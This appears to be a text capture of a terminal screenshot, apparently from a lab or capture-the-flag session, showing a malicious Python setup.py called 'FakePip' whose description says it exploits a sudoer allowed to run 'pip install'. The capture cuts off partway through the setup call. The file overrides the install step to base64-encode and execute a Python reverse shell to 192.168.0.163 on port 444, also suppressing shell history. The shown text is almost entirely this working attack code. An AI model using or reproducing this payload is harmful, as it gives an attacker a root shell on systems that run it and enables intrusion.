 root@laki3:~# cat /var/www/html/setup.py
from setuptools import setup
from setuptools.command.install import install
import base64
import os
class CustomInstall(install):
  def run(self):
    install.run(self)
    RHOST = '192.168.0.163'  # change this
    reverse_shell = 'python -c "import os; import pty; import socket; lhost = \'
%s\'; lport = 444; s = socket.socket(socket.AF_INET, socket.SOCK_STREAM); s.conn
ect((lhost, lport)); os.dup2(s.fileno(), 0); os.dup2(s.fileno(), 1); os.dup2(s.f
ileno(), 2); os.putenv(\'HISTFILE\', \'/dev/null\'); pty.spawn(\'/bin/bash\'); s
.close();"' % RHOST
    encoded = base64.b64encode(reverse_shell)
    os.system('echo %s|base64 -d|bash' % encoded)
setup(name='FakePip',
      version='0.0.1',
      description='This will exploit a sudoer able to /usr/bin/pip install *',